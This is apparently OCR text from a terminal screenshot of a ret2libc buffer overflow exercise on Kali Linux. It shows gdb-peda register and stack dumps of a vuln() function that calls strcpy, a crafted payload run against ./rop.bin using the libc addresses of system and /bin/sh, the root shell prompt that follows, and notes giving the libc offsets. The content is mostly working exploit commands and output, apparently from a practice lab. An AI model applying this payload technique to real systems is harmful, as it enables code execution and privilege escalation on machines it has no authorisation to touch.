 Applications Places System 30 °C Sat May 11, 21:47
root@kali: ~/Documents/ret2libc
File Edit View Search Terminal Tabs Help
ayush@kali: ~
root@kali: ~/Documents/ret2libc
EBX: 0xffffd350 --> 0x2
ECX: 0x0
EDX: 0x0
ESI: 0xf7fab000 --> 0x1d9d6c
EDI: 0xf7fab000 --> 0x1d9d6c
EBP: 0xffffd318 --> 0xffffd338 --> 0x0
ESP: 0xffffd2e0 --> 0xffffd338 --> 0x0
EIP: 0x80484fe (<vuln+6>: sub esp,0x8)
EFLAGS: 0x282 (carry parity adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x80484f8 <vuln>: push ebp
0x80484f9 <vuln+1>: mov ebp,esp
0x80484fb <vuln+3>: sub esp,0x38
=> 0x80484fe <vuln+6>: sub esp,0x8
0x8048501 <vuln+9>: push DWORD PTR [ebp+0x8]
0x8048504 <vuln+12>: lea eax,[ebp-0x30]
0x8048507 <vuln+15>: push eax
0x8048508 <vuln+16>: call 0x8048350 <strcpy@plt>
[------------------------------------stack-------------------------------------]
0000| 0xffffd2e0 --> 0xffffd338 --> 0x0
0004| 0xffffd2e4 --> 0x0
0008| 0xffffd2e8 --> 0x0
0012| 0xffffd2ec --> 0xf7e91d35 (<setuid+53>: cmp eax,0xfffff000)
0016| 0xffffd2f0 --> 0x0
0020| 0xffffd2f4 --> 0xffffd350 --> 0x2
0024| 0xffffd2f8 --> 0xf7fab000 --> 0x1d9d6c
0028| 0xffffd2fc --> 0xf7fab000 --> 0x1d9d6c
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Breakpoint 1, 0x080484fe in vuln ()
gdb-peda$ quit
root@kali:~/Documents/ret2libc# ./rop.bin `python -c 'print "AAA%AAsAABAA$AAnAACAA-AA(AADAA;A
A)AAEAAaAA0AAFAAbAA1"+"\x80\xf9\xe0\xf7"+"DUMM"+"\xaa\xfa\xf4\xf7"'`
#
GNU nano 3.2 notas Modified
0xf7dd1000 - LIBC - BASE
000319b0 - exit - F7E029B0 "\xb0\x29\xe0\xf7"
0003e980 - system - F7E0F980 "\x80\xf9\xe0\xf7"
17eaaa - /bin/sh - F7F4FAAA "\xaa\xfa\xf4\xf7"
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell
[1] 0:sh* "kali" 21:47 11-May-19
root@kali: ~/Documen...